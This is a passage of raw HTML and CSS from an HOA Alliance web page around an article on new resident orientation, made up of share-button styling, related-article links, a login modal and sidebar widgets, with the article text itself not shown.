                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hoaalliance.org%2Fthe-benefits-of-new-resident-orientation-building-stronger-communities%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Benefits+of+New+Resident+Orientation%3A+Building+Stronger+Communities&url=https%3A%2F%2Fwww.hoaalliance.org%2Fthe-benefits-of-new-resident-orientation-building-stronger-communities%2F&via=HOA+ALLIANCE" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/&amp;media=https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance.jpg&description=The+Benefits+of+New+Resident+Orientation%3A+Building+Stronger+Communities" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Benefits+of+New+Resident+Orientation%3A+Building+Stronger+Communities %0A%0A https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/&title=The+Benefits+of+New+Resident+Orientation%3A+Building+Stronger+Communities" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=The Benefits of New Resident Orientation: Building Stronger Communities&body=https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.hoaalliance.org/understanding-georgia-code-section-44-11-30-how-georgia-homeowners-can-remove-unwanted-intruders/">Understanding Georgia Code Section 44-11-30: How Georgia Homeowners Can Remove Unwanted Intruders</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.hoaalliance.org/we-want-to-give-a-big-thank-you-to-cityofeastpoint-stephaniegordon925-joshuab/">We want to give a big thank you to @cityofeastpoint @stephaniegordon925 @joshuab</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.hoaalliance.org/author/hoaalliance_taa8qg/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/dbb08290f377dd905769cc57461e855b2eb1bd9cee9db557ca1de09f94aa3e33?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dbb08290f377dd905769cc57461e855b2eb1bd9cee9db557ca1de09f94aa3e33?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hoaalliance.org/author/hoaalliance_taa8qg/">HOA Alliance</a></span></div><div class="td-author-url"><a href="https://www.hoaalliance.org">https://www.hoaalliance.org</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="HOA Alliance"><meta itemprop="url" content="https://www.hoaalliance.org/author/hoaalliance_taa8qg/"></span><meta itemprop="datePublished" content="2023-06-20T15:26:36-04:00"><meta itemprop="dateModified" content="2023-06-20T15:26:36-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png"></span><meta itemprop="name" content="HOA ALLIANCE"></span><meta itemprop="headline " content="The Benefits of New Resident Orientation: Building Stronger Communities"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance.jpg"><meta itemprop="width" content="1350"><meta itemprop="height" content="1200"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":325288,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "112";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "19";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/mck-cares-hosts-inaugural-homes-4-hope-event-to-tackle-atlantas-affordable-housing-crisis-and-build-community-support/"  rel="bookmark" class="td-image-wrap " title="MCK Cares Hosts Inaugural Homes 4 Hope Event to Tackle Atlanta&#8217;s Affordable Housing Crisis and Build Community Support" ><img class="entry-thumb" src="" alt="Photo shared by City Of Atlanta on November 21, 2024 tagging @mckcares. May be an image of 7 people, people standing, magazine, carpet, dinner jacket, night and text." title="MCK Cares Hosts Inaugural Homes 4 Hope Event to Tackle Atlanta&#8217;s Affordable Housing Crisis and Build Community Support" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2025/11/Homes-4-Hope-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/boards-associations/" class="td-post-category">Boards &amp; Associations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/mck-cares-hosts-inaugural-homes-4-hope-event-to-tackle-atlantas-affordable-housing-crisis-and-build-community-support/"  rel="bookmark" title="MCK Cares Hosts Inaugural Homes 4 Hope Event to Tackle Atlanta&#8217;s Affordable Housing Crisis and Build Community Support">MCK Cares Hosts Inaugural Homes 4 Hope Event to Tackle Atlanta&#8217;s Affordable Housing Crisis and Build Community Support</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/join-atlantas-pre-solicitation-conference-unlock-opportunities-connect-with-community-and-shape-a-brighter-future/"  rel="bookmark" class="td-image-wrap " title="Join Atlanta&#8217;s Pre-Solicitation Conference: Unlock Opportunities, Connect with Community, and Shape a Brighter Future!" ><img class="entry-thumb" src="" alt="Photo by City Of Atlanta on October 08, 2025. May be an image of card, magazine, newspaper, poster, banner and text that says &#039;STRATEGY DRIVES EXCELLENCE We Velcome About DOP/ Ethics ATLSuppliers.com Doing DoingBusiness Business ocC(Certifications) Suppker agin A/P (Getting A/P(GettngPaid) Peid) ATLANTA DEPARTMENT OF PROCUREMENT 20 Unwrapping a New Era in Procurement _NEW IMPROVED_ NEW &amp; IMPROVED* MP Supplier Registration Pre- Advertisement Notices(P solcifations COMING STREAMLINED RESPONSES STR.OLINOGOSRONGESS OON: Introducing the Pre-Advertisement Notice (PAN) Your chance to be in the know Earlier!&#039;." title="Join Atlanta&#8217;s Pre-Solicitation Conference: Unlock Opportunities, Connect with Community, and Shape a Brighter Future!" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2025/10/The-first-step-toward-whats-ahead-our-Pre-Advertisement-Notice-is-live.--238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/us-hoa-news/" class="td-post-category">US News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/join-atlantas-pre-solicitation-conference-unlock-opportunities-connect-with-community-and-shape-a-brighter-future/"  rel="bookmark" title="Join Atlanta&#8217;s Pre-Solicitation Conference: Unlock Opportunities, Connect with Community, and Shape a Brighter Future!">Join Atlanta&#8217;s Pre-Solicitation Conference: Unlock Opportunities, Connect with Community, and Shape a Brighter Future!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/discover-south-fultons-housing-assessment-building-a-brighter-future-for-every-neighbor/"  rel="bookmark" class="td-image-wrap " title="Discover South Fulton&#8217;s Housing Assessment: Building a Brighter Future for Every Neighbor!" ><img class="entry-thumb" src="" alt="Cover of the &#039;City of South Fulton Housing Assessment&#039; report by the Atlanta Regional Commission Community Development Assistance Program (CDAP), showing an aerial view of a residential street lined with houses and trees." title="Discover South Fulton&#8217;s Housing Assessment: Building a Brighter Future for Every Neighbor!" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2025/10/In-2025-the-City-of-South-Fulton-adopted-its-first-Housing-Assessment-as-part-of-ARCs-Community-Development-Assistance-Program-CDAP-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/us-hoa-news/" class="td-post-category">US News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/discover-south-fultons-housing-assessment-building-a-brighter-future-for-every-neighbor/"  rel="bookmark" title="Discover South Fulton&#8217;s Housing Assessment: Building a Brighter Future for Every Neighbor!">Discover South Fulton&#8217;s Housing Assessment: Building a Brighter Future for Every Neighbor!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/disciplinary-hearings-why-condos-hoas-should-conduct-them/"  rel="bookmark" class="td-image-wrap " title="Disciplinary hearings: Why condos/HOAs should conduct them" ><img class="entry-thumb" src="" alt="" title="Disciplinary hearings: Why condos/HOAs should conduct them" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2023/05/Disciplinary-hearings-Why-condosHOAs-should-conduct-them-On-HOA-Alliance-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/boards-associations/" class="td-post-category">Boards &amp; Associations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/disciplinary-hearings-why-condos-hoas-should-conduct-them/"  rel="bookmark" title="Disciplinary hearings: Why condos/HOAs should conduct them">Disciplinary hearings: Why condos/HOAs should conduct them</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/conflicts-of-interest-in-condo-hoa-communities/"  rel="bookmark" class="td-image-wrap " title="Conflicts of interest in condo/HOA communities" ><img class="entry-thumb" src="" alt="" title="Conflicts of interest in condo/HOA communities" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2023/05/Conflicts-of-interest-in-condoHOA-communities-On-HOA-Alliance-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/boards-associations/" class="td-post-category">Boards &amp; Associations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/conflicts-of-interest-in-condo-hoa-communities/"  rel="bookmark" title="Conflicts of interest in condo/HOA communities">Conflicts of interest in condo/HOA communities</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hoaalliance.org/hoa-board-member-burnout-signs-causes-solutions/"  rel="bookmark" class="td-image-wrap " title="HOA Board Member Burnout: Signs, Causes &#038; Solutions" ><img class="entry-thumb" src="" alt="" title="HOA Board Member Burnout: Signs, Causes &#038; Solutions" data-type="image_tag" data-img-url="https://www.hoaalliance.org/wp-content/uploads/2023/04/HOA-Board-Member-Burnout-Signs-Causes-Solutions-On-HOA-Alliance-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.hoaalliance.org/category/boards-associations/" class="td-post-category">Boards &amp; Associations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/hoa-board-member-burnout-signs-causes-solutions/"  rel="bookmark" title="HOA Board Member Burnout: Signs, Causes &#038; Solutions">HOA Board Member Burnout: Signs, Causes &#038; Solutions</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk" >
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hoaalliance.org/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block">
<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.hoaalliance.org/services/"><img width="300" height="288" src="https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-300x288.jpg" class="image wp-image-19429  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-300x288.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1024x983.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-768x737.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1536x1475.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-2048x1966.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-437x420.jpg 437w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-640x615.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-681x654.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-500x480.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-800x768.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1280x1229.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-1920x1844.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2021/02/HOA-Alliance-2021-Services-1-600x576.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div style="height:24px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><div class="td_block_wrap td_block_10 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m9_tl":"","m9_title_tag":"","post_ids":"-325288","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_10","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_10";
block_tdi_6.post_count = "2";
block_tdi_6.found_posts = "703";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "352";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner">
        <div class="td_module_9 td_module_wrap td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/get-fruity-cafe-launches-new-location-2/"  rel="bookmark" title="Get Fruity Cafe Launches New Location">Get Fruity Cafe Launches New Location</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:01:37-04:00" >January 14, 2026</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.hoaalliance.org/get-fruity-cafe-launches-new-location/"  rel="bookmark" title="Get Fruity Cafe Launches New Location">Get Fruity Cafe Launches New Location</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:00:56-04:00" >January 14, 2026</time></span>                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_mc4wp_form_widget"><h4 class="block-title"><span>GET THE NEWSLETTER</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
